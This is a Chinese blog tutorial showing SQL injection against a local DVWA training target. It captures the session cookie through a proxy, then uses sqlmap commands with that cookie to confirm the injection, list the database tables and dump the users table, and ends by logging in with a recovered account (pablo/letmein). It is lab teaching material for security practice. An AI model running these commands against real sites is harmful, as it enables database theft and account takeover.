时间:2021-07-01 10:21:17 帮助过:27人阅读

今天兽哥准备拿出来点干货给大家尝尝,是咸是甜自任君品尝



靶机之前已经文章说过 用phpstudy 链接 dvwa 搭建一个环境

而后呢,我们要使用抓包软件抓一下dvwa的cookie

让我们先来看一下演示:

首先进入dvwa 将难度设置为low(为了演示方便)

接着呢 要使用用抓包 抓出dvwa登录时的cookie



首先配置代理,在这里呢 我设置代理端口为默认:8080 如下图所示



打开抓取按钮 刷新页面

可以看到

Cookies为 security=low; PHPSESSID=m04sk2chd2m6k381lcqrjukja4

所以 我们使用cookie 进行爆破测试



打开 sqlmap 让我来一起进行试验



我们有cookie 所以使用cookie方式注入

首先使用命令:

C:\Python27\sqlmap>sqlmap.py -u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4"



我们可以看到 已经注入成功

接着我们爆出表--->

爆出 dvwa下的表名命令:

C:\Python27\sqlmap>sqlmap.py -u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4" -D dvwa --tables

我们可以看到 dvwa下有 两个表单 一个为guestbook 一个为 users

很明显 users下有我们想要的东西



所以 我们就爆出users下面的字段

使用命令:

C:\Python27\sqlmap>sqlmap.p-u "http://192.168.20.34/dvwa/vulnerabilities/sqli/

?id=aa&Submit=Submit#" --cookie="security=low; PHPSESSID=m04sk2chd2m6k381lcqrjuk

ja4" -D dvwa --tables --dump -T Users

喏,这时,我们可以明显看到 users表单中 所爆出来的 账号密码一共有5组,这样 我们随便拿个账号试验一下看能否登录进去

这个长得顺眼 咱们就用这个:



账号为:pablo 密码为:letmein

Ok,成功登入进去

本文出自 “black-Emperor” 博客,转载请与作者联系!

兽哥出品---->sqlmap注入,杀入靶机

标签:sql注入 sql注入例子 sql注入实例 sql注入演示